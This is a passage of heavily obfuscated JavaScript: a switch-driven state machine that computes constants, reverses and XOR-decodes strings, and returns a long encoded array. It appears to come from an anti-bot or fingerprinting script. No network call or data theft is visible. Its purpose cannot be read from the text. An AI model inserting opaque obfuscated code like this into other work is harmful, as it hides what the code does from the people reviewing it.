tl:{thh=Qx*ZE*QA-J0;Tgh=R2*Kj+g6+Qx;js=Kj*J0+QA+Qx;wD=g6-ON+J0*Qx*R2;grh=kw;LQh=Qx*RX*QA*J0+ON;OLh=ZE+ON*Kj-cJ;}break;case Q3:{If.push(b3h);zs=function(s1h){return gZh.apply(this,[rW,arguments]);};sO(UR,[x5,hx]);grh=Wg;If.pop();}break;case xq:{bGh=Qx*Kj+R2*ZE-QA;M0=Kj*ZE-R2*RX*ON;Ox=QA*R2*ON-RX;wqh=DO*J0*R2*g6-RX;IA=Kj*g6+ZE*ON;g7=J0*QA*Qx+g6*DO;grh+=Gr;CA=g6+TT*J0+ON-RX;T3h=ZE*TT+RX+cJ*ON;}break;case EW:{var q3h=Flh[rC];var xgh=Flh[HR];var k3h=Flh[cr];grh+=Kl;var xlh=Flh[dw];var kQh=q8[HX];}break;case F3:{Bhh=Kj*Qx+J0-cJ+R2;h1h=g6*Kj+ON*J0*ZE;Qqh=R2*Qx+RX+ON*Kj;gWh=DO*cJ+ZE*Qx*R2;grh-=YQ;}break;case DR:{grh-=pL;I9=TT*cJ-DO-RX+Kj;DT=g6-Qx+DO+TT*J0;fH=ZE*TT-Kj-J0+QA;Iqh=ON+Qx+J0*TT-ZE;v0=Qx*TT+R2*cJ;b7=R2*J0*Qx+Kj-RX;}break;case nL:{BWh=DO*Kj*cJ+Qx*QA;RZh=RX+DO*cJ*QA*J0;VWh=Kj*Qx*RX+QA+TT;Wgh=TT*DO*QA-J0-ON;grh-=Fl;H3h=Kj+QA*DO*TT-g6;G8=cJ+TT+R2+Kj*QA;HV=g6*TT*Qx-ON-R2;}break;case kg:{pT=J0+DO*g6+QA*R2;A0=TT-Qx+ON*g6;LH=cJ*QA+RX-ON+TT;nrh=DO*ZE*Qx+J0+cJ;skh=ZE*ON-DO+R2*Qx;Hj=ZE*ON+TT-g6+RX;grh=fr;xd=ZE*g6*DO+cJ;m9=Qx-g6+DO*ZE+Kj;}break;case EZ:{Xqh=RX+J0*cJ*TT+QA;Y3h=Kj*Qx-R2-ZE;Yhh=Kj*R2-QA+TT+cJ;grh-=P1;x1h=R2-TT*QA+Kj*Qx;mM=TT-ON+QA+R2*Kj;}break;case IZ:{k1h=Qx+DO*J0+g6*Kj;mB=Kj-ZE+TT*cJ;grh=DR;Us=TT-R2+Kj*DO-RX;RCh=TT*J0-ON*RX-DO;E9=g6+Kj+TT*cJ-ZE;V8=Kj*DO+R2*g6-RX;}break;case wh:{As=J0+R2*ZE*Qx;TM=Qx+cJ*J0*TT-ON;B0=QA+ON*R2*J0+Kj;grh+=Bh;D9=J0*g6*ON+TT*cJ;Eqh=R2*J0*QA-Qx+TT;Oc=QA*ZE+ON*Kj+J0;}break;case N:{fZh=TT-RX+Qx*Kj;grh-=D;Ihh=TT*J0*DO+Kj-g6;l3h=DO+Kj*ZE-Qx;AWh=Qx*TT*g6+Kj-QA;gB=TT-ZE+DO*R2*QA;G5=Kj+g6*TT+DO-QA;}break;case Mg:{t7=J0*cJ-QA-ZE+Kj;Ugh=Qx+Kj*cJ+R2+TT;grh+=BC;HH=cJ+Qx*g6*QA+RX;PWh=DO*TT*J0+QA;LP=ZE*QA*R2-J0;}break;case Eg:{Aqh=RX-J0*R2+Kj*QA;zhh=J0*Kj+cJ*g6-RX;gKh=Qx*Kj+g6*RX-TT;Nqh=ON*TT*g6+QA*R2;grh=xZ;}break;case rg:{WH=J0*TT+g6+R2+QA;CKh=TT*R2+cJ-Qx*QA;Ikh=g6*Kj-QA*J0+ZE;Hrh=cJ*TT*g6+QA+ON;sV=J0+R2*Kj+ZE*Qx;d5=Kj*g6-R2*ON*RX;grh+=Mh;Fc=R2+J0+ZE*QA*g6;Lj=QA+g6*Qx+TT*J0;}break;case cr:{E5=Kj*ON+DO+QA*RX;MD=DO+Kj*cJ-Qx+J0;WZh=g6+Kj*RX*Qx;gqh=R2*TT*DO+ZE*g6;tgh=J0*Kj-ZE-TT-R2;grh=tZ;Plh=Kj+TT*R2-cJ*ZE;BQh=Kj*g6+J0-RX-cJ;Ewh=QA*RX*Kj+cJ+TT;}break;case gq:{w7=Kj*R2+ON+DO+ZE;Gs=Kj*R2-TT-RX-QA;H9=ON*Qx*QA+Kj*DO;grh=Ww;Yc=Kj*ON-RX-QA+ZE;}break;case G:{dhh=RX+TT+ZE+ON*Kj;LU=DO*TT*Qx-Kj-ZE;fz=TT*ZE*g6-QA+ON;KS=ON*cJ+QA*TT+g6;Sd=RX*Kj*QA+Qx*g6;Gc=TT+J0*Kj+g6+R2;grh+=r3;}break;case Ek:{D5=Kj*R2;sCh=ON+Kj+QA*Qx*cJ;CM=Qx*Kj-TT-ON+R2;qwh=DO*ON*Qx*R2-ZE;Yrh=TT-ZE*Qx+QA*Kj;B1h=ON*Qx*J0+R2-QA;grh=xb;}break;case Vk:{grh=D;W8=Kj+ZE+QA*ON-R2;pp=R2*Kj+Qx-RX-DO;wlh=TT-Qx+R2*Kj-ON;mD=ON+TT*QA+cJ-RX;Kwh=QA+TT+Kj+RX;OT=g6+QA+cJ*TT;CH=Kj+J0*R2+ON-ZE;hj=Kj+TT+g6*ZE+Qx;}break;case Mh:{var Kp=Flh[rC];grh+=hW;var g1h=Hn([],[]);for(var ZM=xc(Kp.length,RX);N6(ZM,R6);ZM--){g1h+=Kp[ZM];}return g1h;}break;case Hw:{dV=QA*R2+Kj+TT+DO;grh=Bw;bc=Qx*cJ*J0*ON-Kj;BX=Kj+ZE*ON+RX+TT;kD=cJ*TT+QA*Qx+ON;ss=TT*Qx-ZE-J0+ON;d9=RX*Qx*TT-QA-g6;dLh=DO*Kj-Qx*g6+J0;SH=J0-ON*g6+TT*Qx;}break;case Wk:{grh-=H3;wA=ZE-cJ*J0+Kj*QA;xCh=ZE*R2-RX+g6*Kj;gp=cJ*TT*ON-R2+QA;D8=R2-J0*cJ+ZE*Kj;}break;case FW:{g5=Kj*R2+cJ+Qx+ZE;st=Kj*R2-Qx-QA;grh=gQ;LZh=Kj*ZE+RX+DO-TT;whh=Kj*QA-ZE+R2*cJ;rKh=R2*Kj-J0*TT;z0=R2*ON-QA+Qx*TT;}break;case fR:{CGh=ON+Qx*cJ*ZE;s9=DO*TT+R2*ON*cJ;grh-=hL;pS=TT+g6*QA*R2-DO;Pc=cJ*TT+Kj+DO*QA;}break;case Xq:{vU=cJ+g6+Kj*DO-RX;YH=J0*Kj-ZE-ON;grh-=Lr;tB=Qx+R2*g6*TT-ON;Okh=Kj*Qx-R2-g6;lz=DO*cJ+R2*ZE*RX;Nlh=Qx*Kj+g6*ZE;hz=J0+Kj+DO+TT+R2;Xkh=QA*TT+g6+Qx;}break;case Pb:{pkh=DO+QA+Kj*R2;grh=qq;b3h=J0+TT+Qx+ON*Kj;R6=+[];ZE=DO-J0+R2+Qx;Ts=ZE*DO*QA-Qx;x5=Kj+QA+R2+RX+Qx;hx=Kj*Qx-g6-ZE*cJ;GX=DO+ON+R2+QA+g6;}break;case Vl:{qLh=R2+Kj*ON+g6+Qx;B8=ON+Kj*DO+R2+RX;Lc=TT*cJ*g6+Qx*RX;grh=zk;YM=Kj+R2*QA*ON-TT;kWh=TT*DO+QA+Kj+J0;Wx=J0+g6*ON*TT+R2;cS=DO+ZE*QA*R2-cJ;}break;case Tr:{khh=QA+ON+Kj+ZE*R2;grh=Wk;T0=QA*TT*DO-Qx*cJ;S0=TT*Qx+Kj;Ks=ZE*ON+J0+Kj*R2;}break;case AW:{Yx=QA*ZE-g6+ON+J0;grh-=jr;k9=TT*g6+Qx-cJ*J0;p7=RX+QA*cJ+TT+Qx;fs=ZE-cJ+Qx*R2-RX;hD=ZE-Qx-g6+TT+cJ;YF=DO-g6+R2*J0;}break;case Mk:{zD=DO*Kj*g6+TT*ZE;I0=cJ+ZE+Kj*QA+ON;I8=J0*R2*ZE-Qx-g6;ZS=TT+g6*Kj-Qx+ON;grh=FQ;UH=ZE*QA*J0-DO*R2;}break;case mr:{WKh=ON-TT+Kj*J0+cJ;fM=Kj*ZE-DO-TT-g6;grh-=Kb;FCh=TT*Qx*cJ-QA-R2;pCh=TT-J0+Qx*Kj-R2;b1h=QA+ON+ZE+Kj*R2;Lrh=Kj*R2-ON-cJ*J0;Wj=cJ+Qx*ON*J0*DO;}break;case Lb:{Xgh=cJ*Kj+g6+R2*J0;A3h=Kj*J0-R2-ZE-g6;Ld=RX*R2*ON+Kj*QA;E7=g6*cJ*ON*R2;Dqh=cJ*RX+TT*ON*Qx;Zgh=R2*Kj-cJ+J0*ZE;grh=S3;}break;case Ab:{QM=Kj-DO+RX+ON*TT;Qf=TT*QA+ZE-DO-J0;Pj=Kj+Qx+QA*cJ*ON;DH=Qx*R2*ON+RX-cJ;grh=WQ;Tx=TT*QA+DO*g6;zX=J0+cJ*DO*RX*TT;}break;case nW:{Zd=TT*R2*RX+Kj-g6;gI=Qx*J0*R2-g6;Lz=QA+TT*ZE-Qx-J0;bH=R2+TT*ON*cJ-J0;v7=DO+QA*g6+J0*Kj;h9=Kj*R2+TT+Qx*RX;grh=cl;}break;case kw:{lGh=J0*Kj+DO+R2+QA;lwh=RX+Kj+J0*QA*R2;f1h=ZE*Qx*J0+TT+DO;Xp=Kj*QA-Qx+ON*RX;grh-=NR;X3h=Qx+TT*ON+QA*Kj;ZZh=Qx*TT*cJ-ON*QA;}break;case Qb:{grh-=WC;A9=J0*R2*ZE+cJ-Kj;w5=TT*g6*R2*RX-J0;CQh=QA*ZE+TT*DO+J0;j5=R2*ZE*J0-cJ*TT;qGh=QA+Kj*J0+TT*cJ;}break;case Xh:{var G3h=Flh[rC];lx.nZ=gZh(Mh,[G3h]);grh=Wg;while(lm(lx.nZ.length,Rk))lx.nZ+=lx.nZ;}break;case Ub:{tCh=R2*Kj+J0*g6-Qx;Q1h=R2*cJ*QA*DO+ZE;grh+=J3;Oz=DO*ON*g6*Qx;Ec=RX*J0+Kj*g6*DO;Mz=TT+Kj*ON+QA;}break;case hb:{YKh=DO-Qx+ON*Kj-J0;V9=cJ+J0+Qx+TT*ON;mCh=DO*QA*R2+J0+cJ;KZh=ZE*g6*DO*R2+ON;grh+=A;mLh=Qx*ZE+R2+Kj*QA;GA=ON+QA+ZE+Kj+TT;v5=cJ-QA+Kj*Qx-J0;}break;case sg:{Xlh=ON*g6+Kj*J0-QA;Bz=Kj-RX+QA*TT-ZE;Vlh=ZE*DO*TT-Qx*J0;glh=DO+Qx*Kj+TT-RX;grh-=Og;rQh=ON+Kj*R2+TT-J0;rs=ON*DO*Kj-R2+RX;}break;case jg:{Rv=DO-cJ+ZE+TT+QA;zI=cJ*ON-DO-RX;grh-=xh;kO=RX*ZE+R2-ON+DO;lV=J0*cJ-g6-ON-DO;kz=Qx*ZE+J0-R2;DD=ON*RX*cJ+g6-DO;}break;case Dg:{VLh=g6+Kj*ON-TT+QA;Pgh=ZE+g6+ON*Kj-Qx;grh+=rW;MKh=J0*Kj-ON-TT*R2;Bj=QA*cJ+J0*Kj+TT;vT=J0*QA*g6*Qx-Kj;ZQh=RX*Kj*J0+DO+TT;}break;case j3:{grh-=BL;Ys=ON+R2*RX*Kj+TT;g9=ON-TT+J0*Kj+g6;jV=g6*ON*TT-RX-R2;GZh=Kj-g6-R2+TT*ZE;EZh=ZE-DO+cJ+Kj*J0;}break;case H:{XH=J0+Qx+Kj+DO*cJ;S8=QA*Kj+J0-Qx+cJ;I1h=ZE*DO+Kj+TT*QA;grh=Ub;tZh=Qx*QA*R2+J0+ON;Ngh=ZE+Kj*J0-g6-TT;Mqh=R2+DO*Kj+ZE-Qx;d0=R2*cJ+Kj-Qx+g6;}break;case fk:{If.push(Grh);IT=function(Jgh){return gZh.apply(this,[Xh,arguments]);};lx(k9,LKh,KD,kz);grh=Wg;If.pop();}break;case WZ:{n3h=Kj+QA+TT*R2-cJ;HQh=Kj+DO*J0*QA*Qx;grh=Fl;BS=ON-cJ+ZE*R2*J0;hkh=ZE*TT+R2*J0;J6=Kj*J0*RX-Qx+ON;Hhh=J0*Kj+cJ*TT-ZE;fhh=R2+cJ*ZE+QA*TT;Np=QA*ZE+Kj*Qx-R2;}break;case xQ:{DWh=R2*g6*QA-cJ+ON;Ps=RX*Qx*ON+g6*Kj;zQh=ON*TT*cJ+R2+ZE;nB=DO*Kj*g6-R2*RX;Gd=RX+R2*J0+ON*Kj;TV=QA-TT-J0+g6*Kj;grh=OZ;}break;case DZ:{AB=QA*cJ+J0*DO*ZE;K8=ZE*QA*g6+DO+J0;F0=TT+R2+Kj*ON+RX;lj=Kj*Qx-TT-ZE+g6;jJ=ZE*J0+Kj*RX+Qx;hs=Kj*cJ*DO+QA*R2;grh=Mr;N3h=R2*J0*ZE+g6-cJ;}break;case pG:{bkh=g6*Qx*TT-ZE-R2;grh+=Kb;cp=g6*RX*ZE+cJ*Kj;SLh=Qx+ZE*Kj-cJ*TT;Up=Qx*ZE*QA+cJ*Kj;}break;case Vb:{Es=RX+Qx*QA*ZE-J0;VV=g6*Kj-cJ-QA-Qx;grh=G;Nd=RX+Kj*g6-DO*R2;vWh=R2-ON+cJ*J0*ZE;}break;case Ol:{Uc=Qx+Kj*QA+R2*ZE;Pp=J0+cJ*Kj+ZE+TT;kY=RX-g6+J0*Kj;grh-=V1;Sx=TT-g6+J0*ZE-RX;}break;case tq:{CT=ZE+TT*g6*R2+RX;JLh=Qx+ZE-RX+TT*R2;hM=R2*J0*QA-ZE-cJ;grh+=Mh;wV=g6*R2*TT-cJ;}break;case nb:{grh=hw;JGh=cJ+J0+TT*ZE+Kj;P7=ZE*Kj-DO+RX;U3h=TT+J0*RX*R2*Qx;s3h=ZE+R2*DO*QA*ON;ZLh=Kj*QA+ON*ZE-g6;W1h=ZE*RX*J0*QA-DO;w1h=ON*Kj-ZE+g6;zM=R2+TT+ZE+Kj*Qx;}break;case gh:{Mt=Qx*ON-ZE+TT;grh=BR;Kc=J0*Qx-DO+ZE+cJ;xT=ZE+TT+g6-R2+DO;WP=J0*cJ+QA-R2+g6;Rs=g6-J0*RX+R2*cJ;Bx=R2-DO+cJ+Qx*g6;}break;case kZ:{dc=TT*QA-cJ*ZE+g6;bT=QA*Kj+DO-R2+RX;grh-=rb;Dhh=Kj*QA-ZE-g6*R2;KQh=RX-R2+TT*J0+Kj;D3h=ZE*cJ*DO*R2-ON;H7=RX-ZE*cJ+R2*Kj;FT=g6+ON+DO+Kj*QA;NWh=J0+QA*Kj*RX;}break;case X3:{t3h=QA+R2*ZE*RX+Kj;grh=SQ;fj=RX*Qx+R2*J0*ZE;Clh=DO*R2*TT-J0+Kj;qj=Kj-Qx*g6+QA*ZE;md=DO*TT+Kj+J0-R2;Kkh=TT*ZE+Kj+J0-R2;}break;case RG:{if(lm(rZh,WNh.length)){do{var BEh=J5(WNh,rZh);var wYh=J5(L8.E3,h4h++);SKh+=sO(DG,[Yz(Q9(GCh(BEh),GCh(wYh)),Q9(BEh,wYh))]);rZh++;}while(lm(rZh,WNh.length));}grh+=CR;}break;case Eq:{RA=R2*TT*g6-QA;zEh=R2*TT+QA*J0+ZE;YV=J0-QA+g6*Kj+R2;grh=DZ;I7=J0*Kj-ON*R2+DO;kT=R2*Kj-g6*QA-ZE;EV=QA*Kj-RX+TT+Qx;}break;case X1:{sB=TT*QA+ON+J0+R2;NB=ON*TT+cJ+QA;G9=DO+ZE*QA-g6+Kj;Ebh=R2-Kj+DO*J0*TT;YNh=Qx+QA*ZE-g6+Kj;grh=Hw;lth=QA*g6*TT+Qx*ZE;}break;case x3:{Xfh=ZE-cJ+R2*Kj-QA;Efh=R2*TT+DO+Kj*g6;grh-=WR;BB=Kj*ON+R2+QA-cJ;XRh=R2+Kj*cJ+g6*TT;mFh=Qx-DO+QA*R2*ON;Pth=ON-ZE+QA*J0*Qx;T7=ZE+QA*Kj-Qx-R2;}break;case rQ:{var h2h=Flh[rC];var Pqh=Hn([],[]);var FRh=xc(h2h.length,RX);grh+=cQ;while(N6(FRh,R6)){Pqh+=h2h[FRh];FRh--;}}break;case dL:{TEh=TT*ZE+Kj*ON;APh=ZE*Qx+J0*Kj+DO;grh+=mr;r0=J0-TT+ZE+Kj*ON;SB=g6+Kj*QA;}break;case JG:{grh+=X;while(lm(GUh,MNh.length)){var wNh=J5(MNh,GUh);var BIh=J5(jd.NL,b6h++);PEh+=sO(DG,[Q9(Yz(GCh(wNh),BIh),Yz(GCh(BIh),wNh))]);GUh++;}}break;case wL:{Mth=g6-QA+ZE*R2*cJ;Ufh=g6+QA+R2*Kj-TT;sT=QA*J0+Qx*Kj+ZE;qth=R2*Kj+QA*ON;JT=J0*Kj-RX+g6+Qx;SA=Kj*R2-RX-TT-J0;KNh=R2*TT+Qx+ZE*J0;gLh=R2+QA*Kj+cJ;grh=j3;}break;case KR:{qx=DO+J0+ON+TT+Kj;lT=R2+Kj+g6*DO+TT;jlh=RX-J0+Qx+QA*Kj;nfh=g6+DO+Kj*Qx+TT;Qs=R2*J0*Qx*DO*RX;grh-=fZ;}break;case Jg:{f4h=Kj-cJ*DO+ZE*TT;KFh=DO-TT+J0+R2*Kj;grh=cr;tEh=Kj*ON-R2*RX*DO;KJh=ZE*Kj-TT+RX+Qx;Vvh=Kj*J0-cJ-ZE+ON;Lnh=ZE*J0+QA*TT*DO;mOh=J0*cJ*QA*DO-R2;dd=RX-Qx+R2+Kj*J0;}break;case Jb:{Xrh=Kj-R2+J0+QA+Qx;Grh=Kj*Qx+ON+QA;LKh=g6*R2+Kj*Qx;KD=ZE*R2-cJ+J0;grh+=NW;TJ=ZE*RX*R2+Qx;Wz=g6+TT*Qx-cJ-R2;}break;case kr:{grh+=hl;Pd=ON*TT+g6-RX+QA;AUh=g6*cJ*QA*ZE-J0;K4h=cJ+QA*RX*Qx*R2;vPh=cJ+ON*Kj+QA+J0;}break;case fC:{Pz=g6*ZE-Qx+DO;MH=QA+ZE-ON+TT;FA=R2+ZE+QA-g6+cJ;grh=zZ;tA=TT+cJ*ZE+QA+ON;}break;case zZ:{C4=g6*cJ+ZE*Qx-DO;grh=kg;mj=QA+ON*RX*cJ-g6;hV=J0*QA+cJ*ON-R2;x6=ON*J0*DO-ZE*g6;HX=QA*Qx*cJ-g6*J0;Md=J0*RX*ZE+cJ+Qx;LB=J0*ZE+R2-ON+DO;VH=RX-Qx+cJ*ZE*DO;}break;case l6:{grh-=lr;Tnh=R2*Kj-ON-DO*QA;dB=DO*ZE*J0*g6;sA=Kj*ZE-DO-Qx-cJ;vUh=ON+TT-g6+Kj*R2;}break;case JZ:{grh+=TY;POh=Qx*g6*ON*R2+ZE;VJ=Qx*R2*ZE-RX+TT;r2h=Qx*Kj-QA*RX;Wvh=TT*J0*QA-R2*Kj;rvh=TT*J0*g6+RX;}break;case AJ:{grh-=NE;return PEh;}break;case w2:{VNh=RX*ZE+Kj*QA+Qx;Cz=ON+R2*DO*g6*J0;bx=g6*cJ*Qx*R2-DO;GH=ON+ZE-RX+Kj*Qx;nx=Qx*ON+DO+Kj+TT;grh+=cL;Uvh=TT*cJ*ON;wM=ZE*Qx*J0+ON-cJ;}break;case rf:{cc=QA*ZE-g6+Qx*cJ;vd=Qx+J0-ZE+Kj+DO;Px=J0+QA*TT+ZE*cJ;rS=Qx+cJ-g6+Kj;wvh=Qx*Kj+DO*cJ;Mc=Kj+ZE*ON+g6+cJ;Cs=Kj+J0*Qx-TT-RX;xFh=cJ*RX*QA*TT-Kj;grh+=ZU;}break;case vJ:{grh+=Tr;QFh=ZE*Kj-g6+RX;Anh=RX*R2+Kj+TT*J0;bnh=R2*TT*g6-ZE-Kj;dIh=R2*QA*ZE-TT-cJ;lYh=TT*ON*cJ-Qx-RX;CJh=Y0-CH-CS+wA+pLh;}break;case fw:{ggh=TT+QA*DO+R2*Kj;nwh=ON+ZE+Kj*cJ-g6;WYh=Qx*R2*ZE+DO+QA;BCh=nwh+KNh+Tc-WYh-pV+Yc;bQh=cJ-Qx-R2+ZE*Kj;fUh=cJ*Kj+QA-TT*g6;grh=nq;}break;case zk:{Jkh=QA*TT*g6-Kj-DO;xKh=R2*Kj-cJ-TT*ZE;hO=g6*QA*ON-RX;grh=NC;k0=DO*ON+ZE+Qx*Kj;zB=Kj*ZE-DO*g6+Qx;m1h=J0+TT*ZE+Kj*Qx;}break;case qb:{m0=J0*Kj-ZE*Qx*ON;rPh=g6*R2+Kj*QA;m6h=R2*Kj+TT-ZE-ON;grh-=Ok;A4h=Kj*ZE-QA*TT*DO;kCh=R2*Kj-cJ+ON;}break;case Og:{grh=Wg;vRh=Kj*J0-R2*QA;Jfh=RX+J0*Kj-TT+DO;}break;case Dw:{U6h=QA*Kj+Qx*R2-ZE;K2h=R2*RX*ON*J0+TT;grh=Lg;gPh=g6+ZE*R2*Qx+TT;Ss=Kj*g6+Qx*R2-DO;OUh=QA*Kj+J0+RX-DO;MRh=Kj*Qx-ZE*g6+R2;mYh=Kj+cJ*QA*J0+ON;hvh=ON*Qx*TT+g6-R2;}break;case Lg:{AA=R2*Qx+RX+ZE*TT;grh=WZ;vvh=Kj*QA-ON-ZE-Qx;W4h=QA*Kj-RX-ON-J0;Zj=Kj*g6+R2+ON+DO;fS=J0*g6*RX*QA*DO;FYh=J0*Kj-R2*Qx+g6;}break;case A:{grh=Wg;var pbh=Flh[rC];jd.NL=gZh(rQ,[pbh]);while(lm(jd.NL.length,VO))jd.NL+=jd.NL;}break;case dN:{L9=DO*TT*cJ*g6;rc=Kj*R2-RX+QA*ZE;ME=QA*Kj+TT+cJ+ON;MB=ZE*Kj+cJ-Qx-TT;NCh=g6+QA+R2*ON*ZE;jkh=cJ*Kj-g6-TT-QA;grh=dL;Vp=R2*Kj+TT+cJ*DO;r4h=Kj*J0+ON*DO;}break;case Jr:{QQh=ZE+Kj*R2-DO+g6;r7=J0*QA+Qx*Kj+DO;IZh=J0*Kj+ZE*ON+R2;bIh=J0*TT*g6-ON*Qx;grh-=Zg;qlh=J0+g6-TT+Kj*QA;OM=TT*ON-g6+Kj*J0;phh=QA*Kj-cJ-DO-ZE;}break;case dh:{S5=J0+TT-RX-cJ+QA;grh-=Jr;Zs=Qx+R2+QA-cJ;BN=QA*ZE-RX-ON*R2;B9=RX-ZE+cJ+J0*QA;mP=J0*QA-Qx-g6-ZE;NH=J0*QA+ZE-RX;sN=DO*g6*ON+R2*Qx;pX=cJ*ZE*DO+R2-Qx;}break;case OZ:{Arh=Qx*Kj-TT+DO-J0;grh+=Wt;tNh=g6*TT*ON*DO-QA;EH=J0+Kj*ZE-QA-R2;KV=QA*R2+g6*J0-RX;gS=ZE+ON*R2+Qx+TT;Az=J0*TT+Kj*g6+ON;}break;case E:{qH=Kj-Qx+ZE*TT*DO;mV=ZE*R2*g6+Kj*ON;fvh=R2*TT+cJ-J0;tx=RX+ZE*J0*QA+DO;grh+=FU;NS=TT+QA+Qx+Kj*R2;R8=RX-ZE+Kj*R2+DO;}break;case sU:{tkh=R2*Kj-ON*g6-cJ;H1h=R2+RX+J0+QA*Kj;grh=dN;BH=DO+Qx*QA*R2;nGh=ZE-Qx+TT*DO*ON;}break;case qq:{EF=J0+RX+ON*Qx+TT;vP=TT-g6+Qx*ON*RX;dD=Qx*RX-g6+ZE+J0;grh+=Wm;CS=DO+J0-ON+ZE+RX;JD=R2*cJ-QA-J0+ZE;zm=ON*Qx-g6*J0+cJ;ZV=J0+R2-ON+TT+RX;}break;case Al:{tRh=R2+Kj*QA*RX-TT;gT=DO*TT*ZE+cJ-R2;grh-=fw;xB=R2*Kj-Qx-QA-cJ;hH=cJ+Qx*Kj+TT+QA;j0=ZE*QA+ON+J0*Kj;fV=Kj*R2-ZE*RX;ZA=Kj+TT*ZE-QA-ON;}break;case zr:{JJh=ZE*cJ*DO*QA-RX;jJh=g6*J0+Kj*ON-Qx;m4h=R2+J0*cJ+Kj*g6;EEh=g6*TT*J0-cJ*ON;ZH=DO*Kj*cJ-RX-Qx;grh+=Og;Gnh=Qx-J0+QA*ZE*ON;}break;case bb:{grh=CQ;n0=Kj*R2+RX-ZE*g6;OA=QA-TT+Kj*R2-ON;Ic=Qx+QA+ZE*cJ*R2;nUh=Qx*Kj+TT+ZE*RX;Z2h=ON*R2-ZE+TT*QA;X1h=TT*ZE-Qx*g6-QA;}break;case BR:{Nm=DO*ON+cJ*J0+Qx;grh-=Jn;GY=QA+J0*cJ+ON;zT=g6*Qx*cJ-QA+ZE;IH=R2*J0-Qx*DO-RX;S9=Qx*g6-ON+ZE+TT;YX=QA+ON*ZE-R2-RX;}break;case W6:{shh=ZE*Kj-TT+J0-DO;Xs=ZE+TT*J0+QA+R2;kB=J0*TT+g6*Qx+ZE;gEh=g6+ZE*J0*R2;grh=tG;}break;case Kg:{grh+=CC;t9=g6*TT*ZE-ON;Dfh=ON*cJ*Qx*J0+R2;OIh=DO*TT*ON*g6-ZE;VA=Kj*DO*ON+R2-TT;EUh=Kj*QA-ON-J0*Qx;MUh=g6*cJ-J0+ZE*TT;Mvh=R2*Kj-RX+TT+ZE;vIh=R2*TT+cJ+ZE+Qx;}break;case SI:{grh+=NJ;zc=TT*DO-Qx+QA;Y0=QA+g6*ZE*DO+RX;PV=ZE+g6*TT-R2*cJ;H6=cJ+TT+g6*Qx;X5=DO-QA+TT+R2;cx=DO+RX+J0*QA+cJ;Hf=ZE+RX-ON+R2*QA;Ws=ZE*J0+RX+QA;}break;case Tl:{zp=DO*R2*cJ*ZE-g6;grh+=Jb;N4h=Qx+QA*RX*Kj+DO;PRh=J0*Kj-g6-ZE+R2;kth=g6+ON*QA+Kj*cJ;}break;case PE:{JFh=QA+DO+J0+ON*Kj;grh=GZ;ALh=RX*ON*Kj-J0*g6;wOh=TT*DO*R2-g6*cJ;QJh=TT*cJ-J0+Qx*Kj;}break;case wk:{hnh=ZE*ON+TT*Qx*DO;lFh=Kj*QA+J0+ON*RX;grh=Dw;LFh=TT*ZE-J0+cJ*ON;OPh=DO*TT*R2+ON-cJ;qNh=QA*cJ*ZE-J0+RX;YEh=ON*R2*cJ*DO+Qx;}break;case KE:{O5=g6*Qx*cJ*ZE;RJh=R2*TT*g6-ON*J0;Hd=ZE*DO*J0*Qx-cJ;grh=zr;Ath=J0-ZE*ON+QA*TT;Z0=J0+TT*cJ*ON*RX;GFh=Qx*cJ*TT-Kj+g6;}break;case Nq:{If.push(Lc);x8=function(knh){return gZh.apply(this,[A,arguments]);};grh=Wg;sO.call(null,zr,[YM,kWh,p7]);If.pop();}break;case vk:{RX=+ ! ![];DO=RX+RX;g6=RX+DO;ON=g6+DO;grh=Yh;J0=ON*RX+DO;}break;case VN:{var HRh=Flh[rC];var dth=Flh[HR];var bbh=Flh[cr];var PEh=Hn([],[]);var b6h=Y7(xc(HRh,If[xc(If.length,RX)]),GX);var MNh=W5[dth];grh=JG;var GUh=R6;}break;case rC:{var pIh=Flh[rC];jd=function(zRh,zFh,SEh){return gZh.apply(this,[VN,arguments]);};return x8(pIh);}break;case DG:{grh=Wg;return [EF,AV(vP),g6,dD,CS,JD,AV(Qx),ON,Qx,AV(CS),zm,AV(ZV),Rv,AV(zI),R2,Qx,AV(kO),CS,AV(zm),R6,R2,lV,CS,kz,AV(g6),[ZE],DD,cJ,AV(QA),DD,AV(U4),AV(RX),AV(R2),AV(N0),fI,R6,zm,AV(OI),CS,AV(ON),QA,g6,AV(J0),AV(RX),AV(PS),[zI],O9,AV(ZV),S5,Qx,Zs,DO,AV(BN),B9,AV(QA),AV(J0),mP,QA,[QA],NH,Zs,R6,AV(CS),QA,g6,cJ,AV(sN),[lV],pX,AV(g6),DO,AV(zm),AV(cJ),g6,AV(zc),[zm],vP,[R6],RX,ZE,AV(J0),AV(Y0),PV,ON,ON,RX,AV(Zs),zm,AV(U4),DO,AV(H6),AV(X5),cx,mP,AV(Hf),Ws,g6,AV(OI),RX,zm,AV(K5),[lV],N9,g6,AV(Y0),PV,[R6],RX,ZE,AV(J0),AV(YY),AV(vN),[zm],Kz,zI,R6,AV(zI),wO,AV(Yx),Ws,AV(zm),QA,AV(ON),AV(DO),zI,AV(RX),AV(pX),k9,QA,AV(DO),RX,AV(sN),p7,AV(J0),DD,AV(zI),AV(Y0),NH,AV(NH),fs,AV(QA),hD,AV(vN),AV(U4),zm,AV(g6),AV(YF),fs,[R6],Zs,AV(ON),g6,AV(DD),AV(Mt),RX,AV(R2),k9,AV(QA),CS,AV(vN),J0,AV(U4),AV(Kc),[kO],AV(U4),ON,J0,AV(kO),AV(QA),J0,AV(RX),AV(R2),AV(fI),xT,AV(QA),AV(U4),g6,zm,RX,J0,AV(J0),DO,AV(Qx),Zs,AV(CS),AV(vN),kO,AV(cJ),J0,AV(QA),AV(fI),Qx,AV(DO),CS,AV(mP),[RX],AV(Mt),TT,OI,AV(kO),CS,AV(R2),J0,cJ,AV(ON),g6,AV(ON),AV(PS),PS,QA,AV(lV),zm,AV(O9),WP,lV,AV(OI),vN,AV(DO),g6,AV(RX),cJ,AV(OI),AV(RX),AV(CS),Qx,AV(DO),RX,R2,AV(vN),lV,AV(DO),U4,AV(TT),TT,ON,AV(Rs),WP,AV(zI),DO,QA,EF,AV(kO),[ZE],zI,J0,AV(J0),QA,AV(QA),CS,AV(DO),J0,AV(Rv),Bx,AV(cJ),g6,RX,zm,AV(Nm),GY,g6,[DO],AV(cJ),ZE,AV(g6),AV(CS),N0,AV(R2),AV(DO),AV(vN),fI,J0,AV(R2),AV(DD),U4,R2,AV(kO),AV(zm),zT,AV(lV),AV(g6),R2,AV(DO),U4,AV(EF),Kz,dD,AV(RX),AV(ON),AV(R2),g6,g6,R6,AV(zm),IH,cJ,AV(cJ),AV(TT),WP,AV(dD),AV(X5),R2,S9,AV(Rs),AV(J0),BN,AV(Kc),kO,AV(